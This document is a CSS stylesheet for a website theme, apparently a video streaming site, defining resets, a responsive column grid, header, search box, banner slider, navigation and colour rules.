body { margin: 0; font-size:14px;font-family:Helvetica,Arial,PingFang SC,Microsoft YaHei,sans-serif; line-height: 140%;-webkit-text-size-adjust: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;word-break: break-all;}
div,dl,dt,dd,form,h1,h2,h3,h4,h5,h6,img,ol,ul,li,table,th,td,p,span,a {border:0;}
ol,ul,li {margin:0; padding:0; list-style:none;}
a,a:link,a:visited,a:active,a:hover,button {outline: none;text-decoration: none;cursor: pointer;}
a:focus {text-decoration: none;}
a {color: inherit;}
p {word-wrap: break-word;}
i,em {font-style: normal;}
img {border: 0; vertical-align:middle;}
input {appearance:button;-moz-appearance:button; -webkit-appearance:button;} 
input,button,select{outline: medium none;font-weight: inherit;font-style: inherit;font-size: inherit;font-family: inherit; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input,textarea {border-radius:0;-webkit-appearance: none;}

/* container */
* { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;margin:0; padding:0;}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;}
.container {position: relative; overflow: hidden;margin-right: auto; margin-left: auto;width: 100%; padding: 0 15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after { clear: both;display: table; content: " ";}
.row {position: relative;margin: 0 -4px; padding: 0; }
.row [class*=hl-col-] {padding: 0 4px;}
/* text */
.hl-fw-700{font-weight: 700;}
.hl-lc-1{display: block;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.hl-lc-2,.hl-lc-3{display: -webkit-box !important;overflow: hidden;text-overflow: ellipsis;-webkit-box-orient: vertical;}
.hl-lc-2{-webkit-line-clamp: 2;}
.hl-lc-3{-webkit-line-clamp: 3;}

/* cols */
.hl-col-xs-1, .hl-col-sm-1, .hl-col-md-1, .hl-col-lg-1, .hl-col-xs-2, .hl-col-sm-2, .hl-col-md-2, .hl-col-lg-2, .hl-col-xs-3, .hl-col-sm-3, .hl-col-md-3, .hl-col-lg-3, .hl-col-xs-4, .hl-col-sm-4, .hl-col-md-4, .hl-col-lg-4, .hl-col-xs-5, .hl-col-sm-5, .hl-col-md-5, .hl-col-lg-5, .hl-col-xs-6, .hl-col-sm-6, .hl-col-md-6, .hl-col-lg-6, .hl-col-xs-7, .hl-col-sm-7, .hl-col-md-7, .hl-col-lg-7, .hl-col-xs-8, .hl-col-sm-8, .hl-col-md-8, .hl-col-lg-8, .hl-col-xs-9, .hl-col-sm-9, .hl-col-md-9, .hl-col-lg-9, .hl-col-xs-10, .hl-col-sm-10, .hl-col-md-10, .hl-col-lg-10, .hl-col-xs-11, .hl-col-sm-11, .hl-col-md-11, .hl-col-lg-11, .hl-col-xs-12, .hl-col-sm-12, .hl-col-md-12, .hl-col-lg-12{position: relative;min-height: 1px;}
.hl-col-xs-1, .hl-col-xs-2, .hl-col-xs-3, .hl-col-xs-4, .hl-col-xs-5, .hl-col-xs-6, .hl-col-xs-7, .hl-col-xs-8, .hl-col-xs-9, .hl-col-xs-10, .hl-col-xs-11, .hl-col-xs-12,.hl-col-xs-5w, .hl-col-xs-10w, .hl-col-xs-15w, .hl-col-xs-20w, .hl-col-xs-25w, .hl-col-xs-30w, .hl-col-xs-35w, .hl-col-xs-40w, .hl-col-xs-45w, .hl-col-xs-50w, .hl-col-xs-55w, .hl-col-xs-60w, .hl-col-xs-65w, .hl-col-xs-70w, .hl-col-xs-75w, .hl-col-xs-80w, .hl-col-xs-85w, .hl-col-xs-90w, .hl-col-xs-95w {float: left;}
.hl-col-xs-12{width:100%;}.hl-col-xs-11{width:91.66666667%;}.hl-col-xs-10{width:83.33333333%;}.hl-col-xs-9{width:75%;}.hl-col-xs-8{width:66.66666667%;}.hl-col-xs-7{width:58.33333333%;}.hl-col-xs-6{width:50%;}.hl-col-xs-5{width:41.66666667%;}.hl-col-xs-4{width:33.33333333%;}.hl-col-xs-3{width:25%;}.hl-col-xs-2{width:16.66666667%;}.hl-col-xs-1{width:8.33333333%;}.hl-col-xs-95w{width:95%;}.hl-col-xs-90w{width:90%;}.hl-col-xs-85w{width:85%;}.hl-col-xs-80w{width:80%;}.hl-col-xs-75w{width:75%;}.hl-col-xs-70w{width:70%;}.hl-col-xs-65w{width:65%;}.hl-col-xs-60w{width:60%;}.hl-col-xs-55w{width:55%;}.hl-col-xs-50w{width:50%;}.hl-col-xs-45w{width:45%;}.hl-col-xs-40w{width:40%;}.hl-col-xs-35w{width:35%;}.hl-col-xs-30w{width:30%;}.hl-col-xs-25w{width:25%;}.hl-col-xs-20w{width:20%;}.hl-col-xs-15w{width:15%;}.hl-col-xs-10w{width:10%;}.hl-col-xs-5w{width:5%;}

@media (min-width: 768px) {
    .hl-col-sm-1, .hl-col-sm-2, .hl-col-sm-3, .hl-col-sm-4, .hl-col-sm-5, .hl-col-sm-6, .hl-col-sm-7, .hl-col-sm-8, .hl-col-sm-9, .hl-col-sm-10, .hl-col-sm-11, .hl-col-sm-12,.hl-col-sm-5w, .hl-col-sm-10w, .hl-col-sm-15w, .hl-col-sm-20w, .hl-col-sm-25w, .hl-col-sm-30w, .hl-col-sm-35w, .hl-col-sm-40w, .hl-col-sm-45w, .hl-col-sm-50w, .hl-col-sm-55w, .hl-col-sm-60w, .hl-col-sm-65w, .hl-col-sm-70w, .hl-col-sm-75w, .hl-col-sm-80w, .hl-col-sm-85w, .hl-col-sm-90w, .hl-col-sm-95w {float: left;}
    .hl-col-sm-12{width:100%;}.hl-col-sm-11{width:91.66666667%;}.hl-col-sm-10{width:83.33333333%;}.hl-col-sm-9{width:75%;}.hl-col-sm-8{width:66.66666667%;}.hl-col-sm-7{width:58.33333333%;}.hl-col-sm-6{width:50%;}.hl-col-sm-5{width:41.66666667%;}.hl-col-sm-4{width:33.33333333%;}.hl-col-sm-3{width:25%;}.hl-col-sm-2{width:16.66666667%;}.hl-col-sm-1{width:8.33333333%;}.hl-col-sm-95w{width:95%;}.hl-col-sm-90w{width:90%;}.hl-col-sm-85w{width:85%;}.hl-col-sm-80w{width:80%;}.hl-col-sm-75w{width:75%;}.hl-col-sm-70w{width:70%;}.hl-col-sm-65w{width:65%;}.hl-col-sm-60w{width:60%;}.hl-col-sm-55w{width:55%;}.hl-col-sm-50w{width:50%;}.hl-col-sm-45w{width:45%;}.hl-col-sm-40w{width:40%;}.hl-col-sm-35w{width:35%;}.hl-col-sm-30w{width:30%;}.hl-col-sm-25w{width:25%;}.hl-col-sm-20w{width:20%;}.hl-col-sm-15w{width:15%;}.hl-col-sm-10w{width:10%;}.hl-col-sm-5w{width:5%;}
}
@media (min-width: 992px) {
    .hl-col-md-1, .hl-col-md-2, .hl-col-md-3, .hl-col-md-4, .hl-col-md-5, .hl-col-md-6, .hl-col-md-7, .hl-col-md-8, .hl-col-md-9, .hl-col-md-10, .hl-col-md-11, .hl-col-md-12,.hl-col-md-5w, .hl-col-md-10w, .hl-col-md-15w, .hl-col-md-20w, .hl-col-md-25w, .hl-col-md-30w, .hl-col-md-35w, .hl-col-md-40w, .hl-col-md-45w, .hl-col-md-50w, .hl-col-md-55w, .hl-col-md-60w, .hl-col-md-65w, .hl-col-md-70w, .hl-col-md-75w, .hl-col-md-80w, .hl-col-md-85w, .hl-col-md-90w, .hl-col-md-95w {float: left;}
    .hl-col-md-12{width:100%;}.hl-col-md-11{width:91.66666667%;}.hl-col-md-10{width:83.33333333%;}.hl-col-md-9{width:75%;}.hl-col-md-8{width:66.66666667%;}.hl-col-md-7{width:58.33333333%;}.hl-col-md-6{width:50%;}.hl-col-md-5{width:41.66666667%;}.hl-col-md-4{width:33.33333333%;}.hl-col-md-3{width:25%;}.hl-col-md-2{width:16.66666667%;}.hl-col-md-1{width:8.33333333%;}.hl-col-md-95w{width:95%;}.hl-col-md-90w{width:90%;}.hl-col-md-85w{width:85%;}.hl-col-md-80w{width:80%;}.hl-col-md-75w{width:75%;}.hl-col-md-70w{width:70%;}.hl-col-md-65w{width:65%;}.hl-col-md-60w{width:60%;}.hl-col-md-55w{width:55%;}.hl-col-md-50w{width:50%;}.hl-col-md-45w{width:45%;}.hl-col-md-40w{width:40%;}.hl-col-md-35w{width:35%;}.hl-col-md-30w{width:30%;}.hl-col-md-25w{width:25%;}.hl-col-md-20w{width:20%;}.hl-col-md-15w{width:15%;}.hl-col-md-10w{width:10%;}.hl-col-md-5w{width:5%;}
}
@media (min-width: 1200px) {
    .hl-col-lg-1, .hl-col-lg-2, .hl-col-lg-3, .hl-col-lg-4, .hl-col-lg-5, .hl-col-lg-6, .hl-col-lg-7, .hl-col-lg-8, .hl-col-lg-9, .hl-col-lg-10, .hl-col-lg-11, .hl-col-lg-12,.hl-col-lg-5w, .hl-col-lg-10w, .hl-col-lg-15w, .hl-col-lg-20w, .hl-col-lg-25w, .hl-col-lg-30w, .hl-col-lg-35w, .hl-col-lg-40w, .hl-col-lg-45w, .hl-col-lg-50w, .hl-col-lg-55w, .hl-col-lg-60w, .hl-col-lg-65w, .hl-col-lg-70w, .hl-col-lg-75w, .hl-col-lg-80w, .hl-col-lg-85w, .hl-col-lg-90w, .hl-col-lg-95w {float: left;}
    .hl-col-lg-12{width:100%;}.hl-col-lg-11{width:91.66666667%;}.hl-col-lg-10{width:83.33333333%;}.hl-col-lg-9{width:75%;}.hl-col-lg-8{width:66.66666667%;}.hl-col-lg-7{width:58.33333333%;}.hl-col-lg-6{width:50%;}.hl-col-lg-5{width:41.66666667%;}.hl-col-lg-4{width:33.33333333%;}.hl-col-lg-3{width:25%;}.hl-col-lg-2{width:16.66666667%;}.hl-col-lg-1{width:8.33333333%;}.hl-col-lg-95w{width:95%;}.hl-col-lg-90w{width:90%;}.hl-col-lg-85w{width:85%;}.hl-col-lg-80w{width:80%;}.hl-col-lg-75w{width:75%;}.hl-col-lg-70w{width:70%;}.hl-col-lg-65w{width:65%;}.hl-col-lg-60w{width:60%;}.hl-col-lg-55w{width:55%;}.hl-col-lg-50w{width:50%;}.hl-col-lg-45w{width:45%;}.hl-col-lg-40w{width:40%;}.hl-col-lg-35w{width:35%;}.hl-col-lg-30w{width:30%;}.hl-col-lg-25w{width:25%;}.hl-col-lg-20w{width:20%;}.hl-col-lg-15w{width:15%;}.hl-col-lg-10w{width:10%;}.hl-col-lg-5w{width:5%;}
}

/* other */
.hl-htmlover {position: fixed;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;}
.hl-hidden {overflow: hidden !important;}
.hl-hide {display: none !important;}
.hl-show {display: block !important;}
.hl-pull-left {float: left !important;}
.hl-pull-right {float: right !important;}
.hl-text-center {text-align: center !important;}
.hl-ma0 {margin: 0 !important;}
.hl-pa0 {padding: 0 !important;}
.hl-ra0 {border-radius: 0 !important;}
.hl-disad {cursor: not-allowed;pointer-events: none;}
.hl-visible-lg, .hl-visible-md, .hl-visible-sm, .hl-visible-xs, .hl-visible-inline-lg, .hl-visible-inline-md, .hl-visible-inline-sm, .hl-visible-inline-xs {display: none !important;}
.hl-marg-top{margin-top:15px;}
.hl-tran5{-webkit-transition:.5s;-moz-transition:.5s;-o-transition:.5s;transition:.5s;-ms-transition:.5s;}
.hl-slide-swiper {position: relative;height: 100%;-webkit-transition-property: -webkit-transform;-o-transition-property: transform;transition-property: -webkit-transform;transition-property: transform;transition-property: transform,-webkit-transform;-webkit-flex-shrink: 0;-ms-flex-negative: 0;flex-shrink: 0;}
.hl-fadeIn {line-height: 1.4;-webkit-animation-name: content;animation-name: content;-webkit-animation-direction: normal;animation-direction: normal;-webkit-animation-duration: 0.3s;animation-duration: 0.3s;-webkit-animation-timing-function: ease-in-out;animation-timing-function: ease-in-out;-webkit-animation-iteration-count: 1;animation-iteration-count: 1;}
@-webkit-keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
@keyframes content {from {opacity: 0;-webkit-transform: translateY(-5%);transform: translateY(-5%);}to {opacity: 1;-webkit-transform: translateY(0%);transform: translateY(0%);}}
.hl-empty-wrap i{font-size: 160px;line-height: 160px;}
.hl-empty-wrap p{margin: 10px 0;}

.hl-bord1{border:1px solid}
.hl-bord-top{border-color:1px solid}

/* color */
@keyframes rectangle{0%,100%,80%{height:6px;-webkit-box-shadow:0 0 #f50;box-shadow:0 0 #f50;}
40%{height:6px;-webkit-box-shadow:0 -4px #f50;box-shadow:0 -4px #f50;}}
.conch-content .hl-row-box .hl-site-tabs a.active,.conch-content .hl-tool-icon a.disabled,.conch-content .hl-type-name a.active,.conch-header .conch-menus ul>li>a.active,.conch-header .conch-menus ul>li>a.active>i,.conch-results li strong,.hl-btn-border,.hl-text-conch{color:#f50;}
.conch-banner .swiper-pagination-bullet-active,.conch-content .hl-play-source .hl-plays-from a.active:after,.conch-content .hl-play-source .hl-plays-list li>a>em::after,.conch-content .hl-play-source .hl-plays-list li>a>em::before,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-site-tabs a.active::after,.conch-footer .hl-foot-extra .hl-fe-list a span,.conch-header .conch-menus ul>li>a.active em,.hl-bg-conch,.hl-page-wrap li a.active{background:#f50;}
.conch-input:checked{background-color:#f50;}
.conch-content .hl-conch-items,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link,.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-content .hl-smnav-home .hl-smnav-item a>i,.conch-header .conch-hasconch,.hl-btn-gradient{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
.conch-content .hl-row-box .hl-rb-title i,.conch-content .hl-smnav-home .hl-smnav-item a>i{color:transparent!important;-webkit-background-clip:text!important;}
.conch-input:checked,.hl-btn-border,.hl-comm-form .hl-comm-focus,.hl-msg-jump .btn a.cz,.hl-page-wrap li a.active,.hl-player-popeom a.cz{border-color:#f50!important;}
.conch-banner .swiper-pagination-bullet,.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-title,.conch-content .hl-row-box .hl-pic-tag span,.conch-content .hl-row-box .hl-week-item .hl-tabs-btn.active,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav span,.conch-hasbg .hl-actor-content.hl-actor-list .hl-item-title,.conch-hasbg .hl-has-item .hl-dc-title,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title>span,.conch-hasbg .hl-topic-content h2,.conch-header .conch-hasconch .hl-mob-nav span,.conch-header .conch-menus ul>li>a.active em,.hl-btn-gradient,.hl-page-wrap li a.active,.hl-text-white{color:#fff;}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link .hl-item-sub,.conch-hasbg .conch-headwrap:not(.fixed) .hl-mob-nav a,.conch-hasbg .hl-actor-content.hl-actor-list span em,.conch-hasbg .hl-copyright-tips,.conch-hasbg .hl-has-item .hl-data-xs>a,.conch-hasbg .hl-has-item .hl-dc-sub,.conch-hasbg .hl-has-item .hl-form-wb>a,.conch-hasbg .hl-has-item .hl-tool-icon li>a:not(.disabled),.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-data,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-title .list-tips,.conch-hasbg .hl-topic-content .hl-content-wrap a{color:rgba(255,255,255,.6);}
.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active),.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a,.conch-hasbg .hl-actor-content .hl-actor-like em,.conch-hasbg .hl-actor-content.hl-actor-list span,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-douban-score,.conch-hasbg .hl-score-wrap>.hl-score-info .hl-score-nums,.conch-hasbg .hl-topic-content .hl-content-wrap span,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user),.conch-header .conch-hasconch .hl-nav-item>a,.conch-header .conch-hasconch .hl-nav-more>a{color:rgba(255,255,255,.8);}
.conch-banner .conch-br-box .hl-br-type{background-color:rgba(0,0,0,.5);}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{background:0 0;}
.conch-hasbg .conch-headwrap:not(.fixed) .conch-search,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search .hl-search-select::after,.conch-hasbg .hl-detail-side,.conch-hasbg .hl-has-item .hl-row-box .hl-item-watch:after{background:rgba(255,255,255,.1);}
.conch-content .hl-row-box .hl-actor-sm li.active .hl-item-link:after{opacity:.85;}

/* header */
.conch-adjust-fix{padding-top:90px;}
.conch-header{position:relative;display:block;width:100%;z-index:99;}
.conch-header .conch-headwrap.fixed{position:fixed;top:-90px;left:0;z-index:99999;width:100%;}
.conch-header .conch-headwrap.fixed.active{top:-42px;}.conch-hasone .conch-header .conch-headwrap.fixed.active{top:0;}.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed),.conch-hasbg .conch-header .conch-headwrap.conch-hasconch:not(.fixed)::before{background:none;}.conch-conchs .conch-header .conch-headwrap.conch-hasconch{box-shadow:none;}
.conch-header .conch-logo{float:left;margin:10px 0;padding:4px 0 4px 15px;}
.conch-header .conch-logo .hl-logo{width:90px;height:24px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-nav{position:relative;float:left;display:block;margin-bottom:10px;width:100%;font-size:16px;line-height:28px;}
.conch-header .conch-nav .hl-nav-wrap{margin-right:40px;overflow:hidden;}
.conch-header .conch-nav .hl-nav-item{float:left;display:block;padding:0 10px;}
.conch-header .conch-nav .hl-nav-item:first-child{padding-left:15px;}
.conch-header .conch-nav .hl-nav-item:last-child{margin-right:45px;}
.conch-header .conch-nav a{display:block;}
.conch-header .conch-nav a>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-3px;}
.conch-header .conch-nav .hl-nav-more{position:absolute;top:0;right:0;z-index:2;display:block;}
.conch-header .hl-nav-more span{margin-right:4px;}
.conch-header .conch-nav .hl-nav-more .hl-mbg{float:left;width:15px;height:28px;margin-right:-4px;}
.conch-header .conch-hasconch .conch-nav .hl-nav-more .hl-mbg,.conch-hasbg .conch-header .conch-nav .hl-nav-more .hl-mbg{display:none!important;}
.conch-header .conch-nav .hl-nav-more a{float:left;padding:0 17px 0 10px;}
.conch-header .conch-nav .hl-nav-item a.active{font-weight:700;font-size:20px;}
.conch-header .conch-search{position:absolute;right:85px;left:120px;z-index:99;display:block;margin:10px 0;width:auto;height:32px;border-radius:64px;}
.conch-header .conch-search .hl-search-select{position:absolute;top:0;left:0;z-index:4;display:none;padding:0 15px;height:32px;line-height:32px;}
.hl-search-select i{margin-left:-2px;font-size:12px;vertical-align:top;}
.hl-select-op .hl-search-select i{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(45deg);display:inline-block;}
.conch-content .hl-search-form .hl-search-select::after,.conch-header .conch-search .hl-search-select::after{position:absolute;top:50%;right:2px;margin-top:-6px;width:1px;height:12px;content:"";}
.conch-header .conch-search .hl-ss-box{top:100%;left:-4px;}
.conch-header .conch-search .hl-ss-item{padding:10px;width:80px;text-align:center;}
.conch-header .conch-search .hl-ss-item span{display:block;padding:5px 0;line-height:100%;cursor:pointer;}
.conch-header .conch-search .hl-search-text{position:absolute;top:0;left:0;z-index:2;display:block;padding:0 40px 0 15px;width:100%;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-search-submit{position:absolute;top:0;right:0;z-index:3;display:block;width:40px;height:32px;border:0;border-radius:64px;background:0 0;line-height:32px;}
.conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
.conch-header .conch-search .hl-sh-item{margin:15px 0;padding:0 15px;width:100%;}
.conch-header .conch-search .hl-sh-title{margin:15px 0;font-size:15px;}
.conch-header .conch-search .hl-sh-title a{float:right;}
.conch-header .conch-search .hl-sh-list li>a{position: relative;float:left;display:block;margin:0 10px 10px 0;padding:4px 12px;border-radius:3px;}
.conch-header .conch-search .hl-sh-list li>a>i{position:absolute;top:-5px;right:-5px;width:14px;border-radius:2px;background:#fc4274;color:#fff;text-align:center;font-weight:700;font-size:10px;line-height:14px;}
.conch-adjust-ss .conch-results,.conch-adjust-ss .hl-sh-item{display:none!important;opacity:0!important;}
.conch-results{display:block;overflow:hidden;margin-top:15px;}
.conch-results li{display:block;overflow:hidden;padding:0 15px;line-height:40px;cursor:pointer;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-search-nav{position:relative;float:left;display:block;margin:10px 0;height:32px;font-size:15px;line-height:32px;}
.conch-header .conch-search-nav .hl-nav-item{padding:0 20px;}
.conch-header .conch-list{float:right;display:block;line-height:52px;padding-right:15px;}
.conch-header .conch-list .hl-list-font{position:relative;float:left;display:block;margin-left:15px;height:52px;}
.conch-header .conch-list .hl-list-font>a>i{font-size:20px;}
.conch-header .conch-list .hl-list-font>a>i.hl-icon-weixin{font-size:22px;}
.conch-header .conch-list .hl-user-items>a{display:block;overflow:hidden;border-radius:100%;text-align:center;}
.conch-header .conch-list .hl-user-items>a>img{width:100%;height:100%;vertical-align:top;}
.conch-header .conch-menus{position:fixed;top:0;left:-240px;z-index:99999;width:240px;height:100%;}
.conch-header .conch-menus .conch-logo{margin:0;padding:4px 0;}
.conch-menus .conch-ms-overlay{position:fixed;top:0;left:0;z-index:-1;display:block;visibility:hidden;width:100%;height:100%;opacity:0;}
.conch-header .conch-menus.active{left:0;}
.conch-header .conch-menus.active .conch-ms-overlay{visibility:visible;}
.conch-header .conch-menus .conch-ms-header{position:relative;display:block;margin:10px 0;padding:0 24px;height:32px;}
.conch-header .conch-menus .conch-ms-close{position:absolute;right:20px;display:block;height:32px;font-size:20px;line-height:32px;}
.conch-header .conch-menus .conch-mswrap{padding:0 0 15px;height:auto;}
.conch-header .conch-menus .conch-scrollbar{position:relative;overflow:hidden;height:calc(100% - 52px);}
.conch-scrollbar .swiper-scrollbar{top:calc(1% + 70px);height:calc(98% - 70px);}
.conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:none;background:0 0;}
.conch-header .conch-menus ul>li.hl-menus-item a{position:relative;display:block;padding:10px 24px;font-size:16px;line-height:24px;}
.conch-header .conch-menus ul>li>a.active span{font-weight:700;}
.conch-header .conch-menus ul>li>a.active em{display:block;}
.conch-header .conch-menus ul>li>a>i{display:inline-block;vertical-align:bottom;font-size:22px;}
.conch-header .conch-menus ul>li>a>span{margin-left:5px;}
.conch-header .conch-menus ul>li>a>em{float:right;display:none;margin:2px 0;padding:0 10px;border-radius:24px;font-size:12px;line-height:20px;}
.conch-header .conch-menus ul>li>a>span>img{display:inline-block;max-width:100px;max-height:18px;vertical-align:-4px;}
.conch-header .conch-menus ul li a i.hl-iconimg{float:left;display:block;margin:0 1px;width:18px;height:18px;border-radius:100%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-header .conch-menus ul>li.hl-type-child{display:block;overflow: hidden;margin-top:10px;padding:0 24px;}
.conch-header .conch-menus ul>li.hl-type-child a{float:left;display:block;overflow:hidden;margin:0 5% 10px 0;padding:0 2px;font-size:13px;border-radius:3px;width:30%;line-height:28px;text-align:center;text-overflow:ellipsis;white-space:nowrap;}
.conch-header .conch-menus ul>li.hl-type-child a:nth-child(3n){margin-right:0;}
.conch-header .hl-mob-nav{height:48px;text-align:center;font-size:16px;line-height:48px;position:relative;z-index:1;}
.conch-header .hl-mob-nav a{width:48px;height:48px;}
.conch-header .hl-mob-nav a.left{font-size:18px;}
.conch-header .hl-mob-nav .hl-mob-title{font-weight:700;font-size:18px;}
.conch-header .fixed .hl-mob-nav .hl-mob-title.hl-mob-type,.conch-header .hl-mob-nav .hl-mob-name{display:none;}
.conch-header .fixed .hl-mob-nav .hl-mob-name{display:block;}

/* banner */
.conch-banner{display:block;overflow:hidden;width:100%;}
.conch-banner .conch-br-box{position:relative;}
.conch-banner .conch-br-box .hl-br-thumb{position:relative;display:block;overflow:hidden;padding-top:56.25%;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;}
.conch-banner .conch-br-box .hl-br-thumb:after{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background:rgba(0,0,0,.5);content:" ";-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .conch-br-box .swiper-slide-active .hl-br-thumb:after{z-index:-1;background:0 0;}
.conch-banner .conch-br-box .hl-br-text{position:absolute;bottom:0;left:0;display:block;padding:10px 15px;width:100%;text-shadow:0 1px 2px rgba(0,0,0,.4);}
.conch-banner .conch-br-box .hl-br-type{display:inline-block;margin-bottom:5px;padding:0 4px;border-radius:2px;text-shadow:none;font-size:12px;line-height:18px;opacity:.65;}
.conch-banner .conch-br-box .hl-br-title{display:block;font-weight:700;font-size:20px;line-height:24px;}
.conch-banner .conch-br-box .hl-br-sub{display:block;margin-right:30%;font-size:12px;opacity:.8;}
.conch-banner .conch-br-box .hl-br-arrow{display:none;}
.conch-banner .swiper-pagination-bullet{width:3px;height:3px;border-radius:32px;opacity:.5;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 2px;}
.conch-banner .swiper-pagination-bullet-active{width:8px;opacity:1;}
.conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:25px;bottom:13px;left:auto;width:auto;}
.conch-banner .swiper-button-next,.conch-banner .swiper-button-prev{position:absolute;top:50%;z-index:99;margin-top:-25px;width:50px;height:50px;text-align:center;font-size:24px;line-height:50px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;border-radius:100%;}
.conch-banner .swiper-button-prev{right:auto;left:15px;}
.conch-banner .swiper-button-next{right:15px;left:auto;}
.conch-banner .conch-brwrap-art .hl-brrt-item{margin-top:15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:15px;line-height:18px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:10px 15px;}
.conch-banner .conch-brwrap-art .hl-brrt-item .hl-item-thumb{padding-top:60%;}

/* contentwrap */
.conch-content .conch-ctwrap{padding-top:25px;}
.conch-content .hl-row-nano{margin-bottom:25px;}

/* smallnav */
.conch-content .hl-smnav-box{position:relative;margin:5px 0;}
.conch-content .hl-smnav-home .hl-smnav-item{float:none;display:table-cell;margin-right:0;width:1%;text-align:center;}
.conch-content .hl-smnav-home .hl-smnav-item a{display:block;}
.conch-content .hl-smnav-home .hl-smnav-item a>i{display:block;margin:0 auto;width:28px;height:28px;font-size:28px;line-height:28px;}
.conch-content .hl-smnav-home .hl-smnav-item a>span{display:block;margin-top:5px;}
.conch-content .hl-smnav-type .hl-smnav-item{float:left;display:block;margin-right: 10px;}
.conch-content .hl-smnav-type .hl-smnav-item a{display:block;padding:0 15px;height:36px;border-radius:24px;text-align:center;line-height:36px;}
.conch-content .hl-smnav-type .hl-smnav-item a>i{display:inline-block;margin-right:1px;vertical-align:-1px;}
.conch-content .hl-typenav-all{position:absolute;top:0;right:-12px;z-index:5;}
.conch-content .hl-typenav-all .hl-mbg{float:left;width:20px;height:36px;}
.conch-content .hl-smnav-type .hl-typenav-all .hl-smnav-item{padding:0 15px 0 0;margin-right: 0;}
.conch-content .hl-smnav-type .hl-smnav .hl-smnav-item:last-child{margin-right:82px;}

/* notice */
.conch-content .hl-notice-box{margin:5px 0;}
.conch-content .hl-notice-box .hl-notice-item{position:relative;display:block;height:30px;line-height:30px;}
.conch-content .hl-notice-box .hl-nb-left-s,.conch-content .hl-notice-box .hl-nb-right-s{position:absolute;top:0;z-index:10;width:20px;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s{left:0;}
.conch-content .hl-notice-box .hl-nb-right-s{right:0;}
.conch-content .hl-notice-box .hl-nb-left-s i,.conch-content .hl-notice-box .hl-nb-right-s i{display:block;height:100%;}
.conch-content .hl-notice-box .hl-nb-left-s i{-webkit-transform: rotate(180deg);transform: rotate(180deg);-ms-transform: rotate(180deg);}

/* rowbox */
.conch-content .hl-row-box{position:relative;margin-bottom:25px;}
.conch-content .hl-row-box .hl-rb-head{margin-bottom:15px;}
.conch-content .hl-row-box .hl-rb-title{float:left;display:block;line-height:28px;}
.conch-content .hl-row-box h2.hl-rb-title{font-weight:700;font-size:20px;}
.conch-content .hl-row-box h3.hl-rb-title{font-weight:700;font-size:18px;}
.conch-content .hl-row-box .hl-rb-title i{display:inline-block;margin-right:5px;vertical-align:-2px;font-weight:400;font-size:26px;}
.conch-content .hl-row-box .hl-rb-more{float:right;margin-left:20px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-tips{position:relative;float:left;overflow:hidden;margin:0 0 0 20px;width:calc(100% - 168px);height:28px;line-height:28px;}
.conch-content .hl-row-box .hl-rb-total{float:left;display:inline-block;line-height:28px;margin-left:20px;}
.conch-content .hl-row-box .hl-head-page .hl-rb-total{margin-left:0;}
.conch-content .hl-row-box .hl-head-page h3{padding-bottom:10px;}
.conch-content .hl-row-box .hl-rb-type-child{float:left;margin:15px 0 0 0;width:100%;}
.conch-content .hl-row-box .hl-rb-type-child a{float:left;display:block;margin-right:3%;width:11.7125%;height:28px;border-radius:24px;text-align:center;line-height:28px;}
.conch-content .hl-row-box .hl-rb-type-child a:last-child{margin-right:0;}
.conch-content .hl-row-box .hl-site-tits{width:100%;margin-bottom:15px;border-bottom:1px solid;}
